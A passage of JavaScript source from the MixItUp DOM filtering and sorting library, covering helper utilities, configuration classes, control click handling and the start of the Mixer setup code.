					n = null, i || e.apply(r, a)
				}, clearTimeout(n), n = setTimeout(o, t), s && e.apply(r, a)
			}
		},
		position: function (e) {
			for (var t = 0, i = 0, n = e; e;) t -= e.scrollLeft, i -= e.scrollTop, e === n && (t += e.offsetLeft, i += e.offsetTop, n = e.offsetParent), e = e.parentElement;
			return {
				x: t,
				y: i
			}
		},
		getHypotenuse: function (e, t) {
			var i = e.x - t.x,
				n = e.y - t.y;
			return i = i < 0 ? i * -1 : i, n = n < 0 ? n * -1 : n, Math.sqrt(Math.pow(i, 2) + Math.pow(n, 2))
		},
		getIntersectionRatio: function (e, t) {
			var i = e.width * e.height,
				n = -1,
				r = -1,
				a = -1,
				s = -1;
			return n = Math.max(0, Math.min(e.left + e.width, t.left + t.width) - Math.max(e.left, t.left)), r = Math.max(0, Math.min(e.top + e.height, t.top + t.height) - Math.max(e.top, t.top)), a = r * n, s = a / i
		},
		closestParent: function (t, i, n, r) {
			var a = t.parentNode;
			if (r = r || e.document, n && t.matches(i)) return t;
			for (; a && a != r.body;) {
				if (a.matches && a.matches(i)) return a;
				if (!a.parentNode) return null;
				a = a.parentNode
			}
			return null
		},
		children: function (t, i, n) {
			var r = [],
				a = "";
			return n = n || e.doc, t && (t.id || (a = "Temp" + this.randomHexKey(), t.id = a), r = n.querySelectorAll("#" + t.id + " > " + i), a && t.removeAttribute("id")), r
		},
		clean: function (e) {
			var t = [],
				i = -1;
			for (i = 0; i < e.length; i++) "" !== e[i] && t.push(e[i]);
			return t
		},
		defer: function (i) {
			var n = null,
				r = null,
				a = null;
			return r = new this.Deferred, t.features.has.promises ? r.promise = new Promise(function (e, t) {
				r.resolve = e, r.reject = t
			}) : (a = e.jQuery || i.$) && "function" == typeof a.Deferred ? (n = a.Deferred(), r.promise = n.promise(), r.resolve = n.resolve, r.reject = n.reject) : e.console && console.warn(t.messages.warningNoPromiseImplementation()), r
		},
		all: function (i, n) {
			var r = null;
			return t.features.has.promises ? Promise.all(i) : (r = e.jQuery || n.$) && "function" == typeof r.when ? r.when.apply(r, i).done(function () {
				return arguments
			}) : (e.console && console.warn(t.messages.warningNoPromiseImplementation()), [])
		},
		getPrefix: function (e, t, n) {
			var r = -1,
				a = "";
			if (i.dashCase(t) in e.style) return "";
			for (r = 0; a = n[r]; r++)
				if (a + t in e.style) return a.toLowerCase();
			return "unsupported"
		},
		randomHex: function () {
			return ("00000" + (16777216 * Math.random() << 0).toString(16)).substr(-6).toUpperCase()
		},
		getDocumentState: function (t) {
			return t = "object" == typeof t.body ? t : e.document, {
				scrollTop: e.pageYOffset,
				scrollLeft: e.pageXOffset,
				docHeight: t.documentElement.scrollHeight,
				docWidth: t.documentElement.scrollWidth,
				viewportHeight: t.documentElement.clientHeight,
				viewportWidth: t.documentElement.clientWidth
			}
		},
		bind: function (e, t) {
			return function () {
				return t.apply(e, arguments)
			}
		},
		isVisible: function (t) {
			var i = null;
			return !!t.offsetParent || (i = e.getComputedStyle(t), "fixed" === i.position && "hidden" !== i.visibility && "0" !== i.opacity)
		},
		seal: function (e) {
			"function" == typeof Object.seal && Object.seal(e)
		},
		freeze: function (e) {
			"function" == typeof Object.freeze && Object.freeze(e)
		},
		compareVersions: function (e, t) {
			var i = e.split("."),
				n = t.split("."),
				r = -1,
				a = -1,
				s = -1;
			for (s = 0; s < i.length; s++) {
				if (r = parseInt(i[s].replace(/[^\d.]/g, "")), a = parseInt(n[s].replace(/[^\d.]/g, "") || 0), a < r) return !1;
				if (a > r) return !0
			}
			return !0
		},
		Deferred: function () {
			this.promise = null, this.resolve = null, this.reject = null, this.id = i.randomHex()
		},
		isEmptyObject: function (e) {
			var t = "";
			if ("function" == typeof Object.keys) return 0 === Object.keys(e).length;
			for (t in e)
				if (e.hasOwnProperty(t)) return !1;
			return !0
		},
		getClassname: function (e, t, i) {
			var n = "";
			return n += e.block, n.length && (n += e.delineatorElement), n += e["element" + this.pascalCase(t)], i ? (n.length && (n += e.delineatorModifier), n += i) : n
		},
		getProperty: function (e, t) {
			var i = t.split("."),
				n = null,
				r = "",
				a = 0;
			if (!t) return e;
			for (n = function (e) {
					return e ? e[r] : null
				}; a < i.length;) r = i[a], e = n(e), a++;
			return "undefined" != typeof e ? e : null
		}
	}, t.h = i, t.Base = function () {}, t.Base.prototype = {
		constructor: t.Base,
		callActions: function (e, t) {
			var n = this,
				r = n.constructor.actions[e],
				a = "";
			if (r && !i.isEmptyObject(r))
				for (a in r) r[a].apply(n, t)
		},
		callFilters: function (e, t, n) {
			var r = this,
				a = r.constructor.filters[e],
				s = t,
				o = "";
			if (!a || i.isEmptyObject(a)) return s;
			n = n || [];
			for (o in a) n = i.arrayFromList(n), n.unshift(s), s = a[o].apply(r, n);
			return s
		}
	}, t.BaseStatic = function () {
		this.actions = {}, this.filters = {}, this.extend = function (e) {
			i.extend(this.prototype, e)
		}, this.registerAction = function (e, t, i) {
			(this.actions[e] = this.actions[e] || {})[t] = i
		}, this.registerFilter = function (e, t, i) {
			(this.filters[e] = this.filters[e] || {})[t] = i
		}
	}, t.Features = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.boxSizingPrefix = "", this.transformPrefix = "", this.transitionPrefix = "", this.boxSizingPrefix = "", this.transformProp = "", this.transformRule = "", this.transitionProp = "", this.perspectiveProp = "", this.perspectiveOriginProp = "", this.has = new t.Has, this.canary = null, this.BOX_SIZING_PROP = "boxSizing", this.TRANSITION_PROP = "transition", this.TRANSFORM_PROP = "transform", this.PERSPECTIVE_PROP = "perspective", this.PERSPECTIVE_ORIGIN_PROP = "perspectiveOrigin", this.VENDORS = ["Webkit", "moz", "O", "ms"], this.TWEENABLE = ["opacity", "width", "height", "marginRight", "marginBottom", "x", "y", "scale", "translateX", "translateY", "translateZ", "rotateX", "rotateY", "rotateZ"], this.callActions("afterConstruct")
	}, t.BaseStatic.call(t.Features), t.Features.prototype = Object.create(t.Base.prototype), i.extend(t.Features.prototype, {
		constructor: t.Features,
		init: function () {
			var e = this;
			e.callActions("beforeInit", arguments), e.canary = document.createElement("div"), e.setPrefixes(), e.runTests(), e.callActions("beforeInit", arguments)
		},
		runTests: function () {
			var t = this;
			t.callActions("beforeRunTests", arguments), t.has.promises = "function" == typeof e.Promise, t.has.transitions = "unsupported" !== t.transitionPrefix, t.callActions("afterRunTests", arguments), i.freeze(t.has)
		},
		setPrefixes: function () {
			var e = this;
			e.callActions("beforeSetPrefixes", arguments), e.transitionPrefix = i.getPrefix(e.canary, "Transition", e.VENDORS), e.transformPrefix = i.getPrefix(e.canary, "Transform", e.VENDORS), e.boxSizingPrefix = i.getPrefix(e.canary, "BoxSizing", e.VENDORS), e.boxSizingProp = e.boxSizingPrefix ? e.boxSizingPrefix + i.pascalCase(e.BOX_SIZING_PROP) : e.BOX_SIZING_PROP, e.transitionProp = e.transitionPrefix ? e.transitionPrefix + i.pascalCase(e.TRANSITION_PROP) : e.TRANSITION_PROP, e.transformProp = e.transformPrefix ? e.transformPrefix + i.pascalCase(e.TRANSFORM_PROP) : e.TRANSFORM_PROP, e.transformRule = e.transformPrefix ? "-" + e.transformPrefix + "-" + e.TRANSFORM_PROP : e.TRANSFORM_PROP, e.perspectiveProp = e.transformPrefix ? e.transformPrefix + i.pascalCase(e.PERSPECTIVE_PROP) : e.PERSPECTIVE_PROP, e.perspectiveOriginProp = e.transformPrefix ? e.transformPrefix + i.pascalCase(e.PERSPECTIVE_ORIGIN_PROP) : e.PERSPECTIVE_ORIGIN_PROP, e.callActions("afterSetPrefixes", arguments)
		}
	}), t.Has = function () {
		this.transitions = !1, this.promises = !1, i.seal(this)
	}, t.features = new t.Features, t.features.init(), t.ConfigAnimation = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.enable = !0, this.effects = "fade scale", this.effectsIn = "", this.effectsOut = "", this.duration = 600, this.easing = "ease", this.applyPerspective = !0, this.perspectiveDistance = "3000px",
			this.perspectiveOrigin = "50% 50%", this.queue = !0, this.queueLimit = 3, this.animateResizeContainer = !0, this.animateResizeTargets = !1, this.staggerSequence = null, this.reverseOut = !1, this.nudge = !0, this.clampHeight = !0, this.clampWidth = !0, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.ConfigAnimation), t.ConfigAnimation.prototype = Object.create(t.Base.prototype), t.ConfigAnimation.prototype.constructor = t.ConfigAnimation, t.ConfigBehavior = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.liveSort = !1, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.ConfigBehavior), t.ConfigBehavior.prototype = Object.create(t.Base.prototype), t.ConfigBehavior.prototype.constructor = t.ConfigBehavior, t.ConfigCallbacks = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.onMixStart = null, this.onMixBusy = null, this.onMixEnd = null, this.onMixFail = null, this.onMixClick = null, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.ConfigCallbacks), t.ConfigCallbacks.prototype = Object.create(t.Base.prototype), t.ConfigCallbacks.prototype.constructor = t.ConfigCallbacks, t.ConfigControls = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.enable = !0, this.live = !1, this.scope = "global", this.toggleLogic = "or", this.toggleDefault = "all", this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.ConfigControls), t.ConfigControls.prototype = Object.create(t.Base.prototype), t.ConfigControls.prototype.constructor = t.ConfigControls, t.ConfigClassNames = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.block = "mixitup", this.elementContainer = "container", this.elementFilter = "control", this.elementSort = "control", this.elementMultimix = "control", this.elementToggle = "control", this.modifierActive = "active", this.modifierDisabled = "disabled", this.modifierFailed = "failed", this.delineatorElement = "-", this.delineatorModifier = "-", this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.ConfigClassNames), t.ConfigClassNames.prototype = Object.create(t.Base.prototype), t.ConfigClassNames.prototype.constructor = t.ConfigClassNames, t.ConfigData = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.uidKey = "", this.dirtyCheck = !1, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.ConfigData), t.ConfigData.prototype = Object.create(t.Base.prototype), t.ConfigData.prototype.constructor = t.ConfigData, t.ConfigDebug = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.enable = !1, this.showWarnings = !0, this.fauxAsync = !1, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.ConfigDebug), t.ConfigDebug.prototype = Object.create(t.Base.prototype), t.ConfigDebug.prototype.constructor = t.ConfigDebug, t.ConfigLayout = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.allowNestedTargets = !0, this.containerClassName = "", this.siblingBefore = null, this.siblingAfter = null, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.ConfigLayout), t.ConfigLayout.prototype = Object.create(t.Base.prototype), t.ConfigLayout.prototype.constructor = t.ConfigLayout, t.ConfigLoad = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.filter = "all", this.sort = "default:asc", this.dataset = null, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.ConfigLoad), t.ConfigLoad.prototype = Object.create(t.Base.prototype), t.ConfigLoad.prototype.constructor = t.ConfigLoad, t.ConfigSelectors = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.target = ".mix", this.control = "", this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.ConfigSelectors), t.ConfigSelectors.prototype = Object.create(t.Base.prototype), t.ConfigSelectors.prototype.constructor = t.ConfigSelectors, t.ConfigRender = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.target = null, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.ConfigRender), t.ConfigRender.prototype = Object.create(t.Base.prototype), t.ConfigRender.prototype.constructor = t.ConfigRender, t.ConfigTemplates = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.ConfigTemplates), t.ConfigTemplates.prototype = Object.create(t.Base.prototype), t.ConfigTemplates.prototype.constructor = t.ConfigTemplates, t.Config = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.animation = new t.ConfigAnimation, this.behavior = new t.ConfigBehavior, this.callbacks = new t.ConfigCallbacks, this.controls = new t.ConfigControls, this.classNames = new t.ConfigClassNames, this.data = new t.ConfigData, this.debug = new t.ConfigDebug, this.layout = new t.ConfigLayout, this.load = new t.ConfigLoad, this.selectors = new t.ConfigSelectors, this.render = new t.ConfigRender, this.templates = new t.ConfigTemplates, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.Config), t.Config.prototype = Object.create(t.Base.prototype), t.Config.prototype.constructor = t.Config, t.MixerDom = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.document = null, this.body = null, this.container = null, this.parent = null, this.targets = [], this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.MixerDom), t.MixerDom.prototype = Object.create(t.Base.prototype), t.MixerDom.prototype.constructor = t.MixerDom, t.UiClassNames = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.base = "", this.active = "", this.disabled = "", this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.UiClassNames), t.UiClassNames.prototype = Object.create(t.Base.prototype), t.UiClassNames.prototype.constructor = t.UiClassNames, t.CommandDataset = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.dataset = null, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.CommandDataset), t.CommandDataset.prototype = Object.create(t.Base.prototype), t.CommandDataset.prototype.constructor = t.CommandDataset, t.CommandMultimix = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.filter = null, this.sort = null, this.insert = null, this.remove = null, this.changeLayout = null, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.CommandMultimix), t.CommandMultimix.prototype = Object.create(t.Base.prototype), t.CommandMultimix.prototype.constructor = t.CommandMultimix, t.CommandFilter = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.selector = "", this.collection = null, this.action = "show", this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.CommandFilter), t.CommandFilter.prototype = Object.create(t.Base.prototype), t.CommandFilter.prototype.constructor = t.CommandFilter, t.CommandSort = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.sortString = "", this.attribute = "", this.order = "asc", this.collection = null, this.next = null, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.CommandSort), t.CommandSort.prototype = Object.create(t.Base.prototype), t.CommandSort.prototype.constructor = t.CommandSort, t.CommandInsert = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.index = 0, this.collection = [], this.position = "before", this.sibling = null, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.CommandInsert), t.CommandInsert.prototype = Object.create(t.Base.prototype), t.CommandInsert.prototype.constructor = t.CommandInsert, t.CommandRemove = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.targets = [], this.collection = [], this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.CommandRemove), t.CommandRemove.prototype = Object.create(t.Base.prototype), t.CommandRemove.prototype.constructor = t.CommandRemove, t.CommandChangeLayout = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.containerClassName = "", this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.CommandChangeLayout), t.CommandChangeLayout.prototype = Object.create(t.Base.prototype), t.CommandChangeLayout.prototype.constructor = t.CommandChangeLayout, t.ControlDefinition = function (e, n, r, a) {
		t.Base.call(this), this.callActions("beforeConstruct"), this.type = e, this.selector = n, this.live = r || !1, this.parent = a || "", this.callActions("afterConstruct"), i.freeze(this), i.seal(this)
	}, t.BaseStatic.call(t.ControlDefinition), t.ControlDefinition.prototype = Object.create(t.Base.prototype), t.ControlDefinition.prototype.constructor = t.ControlDefinition, t.controlDefinitions = [], t.controlDefinitions.push(new t.ControlDefinition("multimix", "[data-filter][data-sort]")), t.controlDefinitions.push(new t.ControlDefinition("filter", "[data-filter]")), t.controlDefinitions.push(new t.ControlDefinition("sort", "[data-sort]")), t.controlDefinitions.push(new t.ControlDefinition("toggle", "[data-toggle]")), t.Control = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.el = null, this.selector = "", this.bound = [], this.pending = -1, this.type = "", this.status = "inactive", this.filter = "", this.sort = "", this.canDisable = !1, this.handler = null, this.classNames = new t.UiClassNames, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.Control), t.Control.prototype = Object.create(t.Base.prototype), i.extend(t.Control.prototype, {
		constructor: t.Control,
		init: function (e, i, n) {
			var r = this;
			if (this.callActions("beforeInit", arguments), r.el = e, r.type = i, r.selector = n, r.selector) r.status = "live";
			else switch (r.canDisable = "boolean" == typeof r.el.disable, r.type) {
				case "filter":
					r.filter = r.el.getAttribute("data-filter");
					break;
				case "toggle":
					r.filter = r.el.getAttribute("data-toggle");
					break;
				case "sort":
					r.sort = r.el.getAttribute("data-sort");
					break;
				case "multimix":
					r.filter = r.el.getAttribute("data-filter"), r.sort = r.el.getAttribute("data-sort")
			}
			r.bindClick(), t.controls.push(r), this.callActions("afterInit", arguments)
		},
		isBound: function (e) {
			var t = this,
				i = !1;
			return this.callActions("beforeIsBound", arguments), i = t.bound.indexOf(e) > -1, t.callFilters("afterIsBound", i, arguments)
		},
		addBinding: function (e) {
			var t = this;
			this.callActions("beforeAddBinding", arguments), t.isBound() || t.bound.push(e), this.callActions("afterAddBinding", arguments)
		},
		removeBinding: function (e) {
			var i = this,
				n = -1;
			this.callActions("beforeRemoveBinding", arguments), (n = i.bound.indexOf(e)) > -1 && i.bound.splice(n, 1), i.bound.length < 1 && (i.unbindClick(), n = t.controls.indexOf(i), t.controls.splice(n, 1), "active" === i.status && i.renderStatus(i.el, "inactive")), this.callActions("afterRemoveBinding", arguments)
		},
		bindClick: function () {
			var e = this;
			this.callActions("beforeBindClick", arguments), e.handler = function (t) {
				e.handleClick(t)
			}, i.on(e.el, "click", e.handler), this.callActions("afterBindClick", arguments)
		},
		unbindClick: function () {
			var e = this;
			this.callActions("beforeUnbindClick", arguments), i.off(e.el, "click", e.handler), e.handler = null, this.callActions("afterUnbindClick", arguments)
		},
		handleClick: function (e) {
			var n = this,
				r = null,
				a = null,
				s = !1,
				o = void 0,
				l = {},
				c = null,
				u = [],
				d = -1;
			if (this.callActions("beforeHandleClick", arguments), this.pending = 0, a = n.bound[0], r = n.selector ? i.closestParent(e.target, a.config.selectors.control + n.selector, !0, a.dom.document) : n.el, !r) return void n.callActions("afterHandleClick", arguments);
			switch (n.type) {
				case "filter":
					l.filter = n.filter || r.getAttribute("data-filter");
					break;
				case "sort":
					l.sort = n.sort || r.getAttribute("data-sort");
					break;
				case "multimix":
					l.filter = n.filter || r.getAttribute("data-filter"), l.sort = n.sort || r.getAttribute("data-sort");
					break;
				case "toggle":
					l.filter = n.filter || r.getAttribute("data-toggle"), s = "live" === n.status ? i.hasClass(r, n.classNames.active) : "active" === n.status
			}
			for (d = 0; d < n.bound.length; d++) c = new t.CommandMultimix, i.extend(c, l), u.push(c);
			for (u = n.callFilters("commandsHandleClick", u, arguments), n.pending = n.bound.length, d = 0; a = n.bound[d]; d++) l = u[d], l && (a.lastClicked || (a.lastClicked = r), t.events.fire("mixClick", a.dom.container, {
				state: a.state,
				instance: a,
				originalEvent: e,
				control: a.lastClicked
			}, a.dom.document), "function" == typeof a.config.callbacks.onMixClick && (o = a.config.callbacks.onMixClick.call(a.lastClicked, a.state, e, a), o === !1) || ("toggle" === n.type ? s ? a.toggleOff(l.filter) : a.toggleOn(l.filter) : a.multimix(l)));
			this.callActions("afterHandleClick", arguments)
		},
		update: function (e, i) {
			var n = this,
				r = new t.CommandMultimix;
			n.callActions("beforeUpdate", arguments), n.pending--, n.pending = Math.max(0, n.pending), n.pending > 0 || ("live" === n.status ? n.updateLive(e, i) : (r.sort = n.sort, r.filter = n.filter, n.callFilters("actionsUpdate", r, arguments), n.parseStatusChange(n.el, e, r, i)), n.callActions("afterUpdate", arguments))
		},
		updateLive: function (e, i) {
			var n = this,
				r = null,
				a = null,
				s = null,
				o = -1;
			if (n.callActions("beforeUpdateLive", arguments), n.el) {
				for (r = n.el.querySelectorAll(n.selector), o = 0; s = r[o]; o++) {
					switch (a = new t.CommandMultimix, n.type) {
						case "filter":
							a.filter = s.getAttribute("data-filter");
							break;
						case "sort":
							a.sort = s.getAttribute("data-sort");
							break;
						case "multimix":
							a.filter = s.getAttribute("data-filter"), a.sort = s.getAttribute("data-sort");
							break;
						case "toggle":
							a.filter = s.getAttribute("data-toggle")
					}
					a = n.callFilters("actionsUpdateLive", a, arguments), n.parseStatusChange(s, e, a, i)
				}
				n.callActions("afterUpdateLive", arguments)
			}
		},
		parseStatusChange: function (e, t, i, n) {
			var r = this,
				a = "",
				s = "",
				o = -1;
			switch (r.callActions("beforeParseStatusChange", arguments), r.type) {
				case "filter":
					t.filter === i.filter ? r.renderStatus(e, "active") : r.renderStatus(e, "inactive");
					break;
				case "multimix":
					t.sort === i.sort && t.filter === i.filter ? r.renderStatus(e, "active") : r.renderStatus(e, "inactive");
					break;
				case "sort":
					t.sort.match(/:asc/g) && (a = t.sort.replace(/:asc/g, "")), t.sort === i.sort || a === i.sort ? r.renderStatus(e, "active") : r.renderStatus(e, "inactive");
					break;
				case "toggle":
					for (n.length < 1 && r.renderStatus(e, "inactive"), t.filter === i.filter && r.renderStatus(e, "active"), o = 0; o < n.length; o++) {
						if (s = n[o], s === i.filter) {
							r.renderStatus(e, "active");
							break
						}
						r.renderStatus(e, "inactive")
					}
			}
			r.callActions("afterParseStatusChange", arguments)
		},
		renderStatus: function (e, t) {
			var n = this;
			switch (n.callActions("beforeRenderStatus", arguments), t) {
				case "active":
					i.addClass(e, n.classNames.active), i.removeClass(e, n.classNames.disabled), n.canDisable && (n.el.disabled = !1);
					break;
				case "inactive":
					i.removeClass(e, n.classNames.active), i.removeClass(e, n.classNames.disabled), n.canDisable && (n.el.disabled = !1);
					break;
				case "disabled":
					n.canDisable && (n.el.disabled = !0), i.addClass(e, n.classNames.disabled), i.removeClass(e, n.classNames.active)
			}
			"live" !== n.status && (n.status = t), n.callActions("afterRenderStatus", arguments)
		}
	}), t.controls = [], t.StyleData = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.x = 0, this.y = 0, this.top = 0, this.right = 0, this.bottom = 0, this.left = 0, this.width = 0, this.height = 0, this.marginRight = 0, this.marginBottom = 0, this.opacity = 0, this.scale = new t.TransformData, this.translateX = new t.TransformData, this.translateY = new t.TransformData, this.translateZ = new t.TransformData, this.rotateX = new t.TransformData, this.rotateY = new t.TransformData, this.rotateZ = new t.TransformData, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.StyleData), t.StyleData.prototype = Object.create(t.Base.prototype), t.StyleData.prototype.constructor = t.StyleData, t.TransformData = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.value = 0, this.unit = "", this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.TransformData), t.TransformData.prototype = Object.create(t.Base.prototype), t.TransformData.prototype.constructor = t.TransformData, t.TransformDefaults = function () {
		t.StyleData.apply(this), this.callActions("beforeConstruct"), this.scale.value = .01, this.scale.unit = "", this.translateX.value = 20, this.translateX.unit = "px", this.translateY.value = 20, this.translateY.unit = "px", this.translateZ.value = 20, this.translateZ.unit = "px", this.rotateX.value = 90, this.rotateX.unit = "deg", this.rotateY.value = 90, this.rotateY.unit = "deg", this.rotateX.value = 90, this.rotateX.unit = "deg", this.rotateZ.value = 180, this.rotateZ.unit = "deg", this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.TransformDefaults), t.TransformDefaults.prototype = Object.create(t.StyleData.prototype), t.TransformDefaults.prototype.constructor = t.TransformDefaults, t.transformDefaults = new t.TransformDefaults, t.EventDetail = function () {
		this.state = null, this.futureState = null, this.instance = null, this.originalEvent = null
	}, t.Events = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.mixStart = null, this.mixBusy = null, this.mixEnd = null, this.mixFail = null, this.mixClick = null, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.Events), t.Events.prototype = Object.create(t.Base.prototype), t.Events.prototype.constructor = t.Events, t.Events.prototype.fire = function (e, n, r, a) {
		var s = this,
			o = null,
			l = new t.EventDetail;
		if (s.callActions("beforeFire", arguments), "undefined" == typeof s[e]) throw new Error('Event type "' + e + '" not found.');
		l.state = new t.State, i.extend(l.state, r.state), r.futureState && (l.futureState = new t.State, i.extend(l.futureState, r.futureState)), l.instance = r.instance, r.originalEvent && (l.originalEvent = r.originalEvent), o = i.getCustomEvent(e, l, a), s.callFilters("eventFire", o, arguments), n.dispatchEvent(o)
	}, t.events = new t.Events, t.QueueItem = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.args = [], this.instruction = null, this.triggerElement = null, this.deferred = null, this.isToggling = !1, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.QueueItem), t.QueueItem.prototype = Object.create(t.Base.prototype), t.QueueItem.prototype.constructor = t.QueueItem, t.Mixer = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.config = new t.Config, this.id = "", this.isBusy = !1, this.isToggling = !1, this.incPadding = !0, this.controls = [], this.targets = [], this.origOrder = [], this.cache = {}, this.toggleArray = [], this.targetsMoved = 0, this.targetsImmovable = 0, this.targetsBound = 0, this.targetsDone = 0, this.staggerDuration = 0, this.effectsIn = null, this.effectsOut = null, this.transformIn = [], this.transformOut = [], this.queue = [], this.state = null, this.lastOperation = null, this.lastClicked = null, this.userCallback = null, this.userDeferred = null, this.dom = new t.MixerDom, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.Mixer), t.Mixer.prototype = Object.create(t.Base.prototype), i.extend(t.Mixer.prototype, {
		constructor: t.Mixer,
		attach: function (n, r, a, s) {
			var o = this,
				l = null,
				c = -1;
			for (o.callActions("beforeAttach", arguments), o.id = a, s && i.extend(o.config, s, !0, !0), o.sanitizeConfig(), o.cacheDom(n, r), o.config.layout.containerClassName && i.addClass(o.dom.container, o.config.layout.containerClassName), t.features.has.transitions || (o.config.animation.enable = !1), "undefined" == typeof e.console && (o.config.debug.showWarnings = !1), o.config.data.uidKey && (o.config.controls.enable = !1), o.indexTargets(), o.state = o.getInitialState(), c = 0; l = o.lastOperation.toHide[c]; c++) l.hide();
			o.config.controls.enable && (o.initControls(), o.updateControls({
				filter: o.state.activeFilter,
				sort: o.state.activeSort
			}), o.buildToggleArray(null, o.state)), o.parseEffects(), o.callActions("afterAttach", arguments)
		},
		sanitizeConfig: function () {
			var e = this;
			e.callActions("beforeSanitizeConfig", arguments), e.config.controls.scope = e.config.controls.scope.toLowerCase().trim(), e.config.controls.toggleLogic = e.config.controls.toggleLogic.toLowerCase().trim(), e.config.controls.toggleDefault = e.config.controls.toggleDefault.toLowerCase().trim(), e.config.animation.effects = e.config.animation.effects.trim(), e.callActions("afterSanitizeConfig", arguments)
		},
		getInitialState: function () {
			var e = this,
				i = new t.State,
				n = new t.Operation;
			if (e.callActions("beforeGetInitialState", arguments), i.activeContainerClassName = e.config.layout.containerClassName, e.config.load.dataset) {
				if (!e.config.data.uidKey || "string" != typeof e.config.data.uidKey) throw new TypeError(t.messages.errorConfigDataUidKeyNotSet());
				n.startDataset = n.newDataset = i.activeDataset = e.config.load.dataset.slice(), n.startContainerClassName = n.newContainerClassName = i.activeContainerClassName, n.show = e.targets.slice(), i = e.callFilters("stateGetInitialState", i, arguments)
			} else i.activeFilter = e.parseFilterArgs([e.config.load.filter]).command, i.activeSort = e.parseSortArgs([e.config.load.sort]).command, i.totalTargets = e.targets.length, i = e.callFilters("stateGetInitialState", i, arguments), i.activeSort.collection || i.activeSort.attribute || "random" === i.activeSort.order || "desc" === i.activeSort.order ? (n.newSort = i.activeSort, e.sortOperation(n), e.printSort(!1, n), e.targets = n.newOrder) : n.startOrder = n.newOrder = e.targets, n.startFilter = n.newFilter = i.activeFilter, n.startSort = n.newSort = i.activeSort, n.startContainerClassName = n.newContainerClassName = i.activeContainerClassName, "all" === n.newFilter.selector ? n.newFilter.selector = e.config.selectors.target : "none" === n.newFilter.selector && (n.newFilter.selector = "");
			return n = e.callFilters("operationGetInitialState", n, [i]), e.lastOperation = n, n.newFilter && e.filterOperation(n), i = e.buildState(n)
		},
		cacheDom: function (e, t) {
			var i = this;
			i.callActions("beforeCacheDom", arguments), i.dom.document = t, i.dom.body = i.dom.document.querySelector("body"), i.dom.container = e, i.dom.parent = e, i.callActions("afterCacheDom", arguments)
		},
		indexTargets: function () {
			var e = this,
				n = null,
				r = null,
				a = null,
				s = -1;
			if (e.callActions("beforeIndexTargets", arguments), e.dom.targets = e.config.layout.allowNestedTargets ? e.dom.container.querySelectorAll(e.config.selectors.target) : i.children(e.dom.container, e.config.selectors.target, e.dom.document), e.dom.targets = i.arrayFromList(e.dom.targets), e.targets = [], (a = e.config.load.dataset) && a.length !== e.dom.targets.length) throw new Error(t.messages.errorDatasetPrerenderedMismatch());
			if (e.dom.targets.length) {
				for (s = 0; r = e.dom.targets[s]; s++) n = new t.Target, n.init(r, e, a ? a[s] : void 0), n.isInDom = !0, e.targets.push(n);
				e.dom.parent = e.dom.targets[0].parentElement === e.dom.container ? e.dom.container : e.dom.targets[0].parentElement
			}
			e.origOrder = e.targets, e.callActions("afterIndexTargets", arguments)
		},
		initControls: function () {
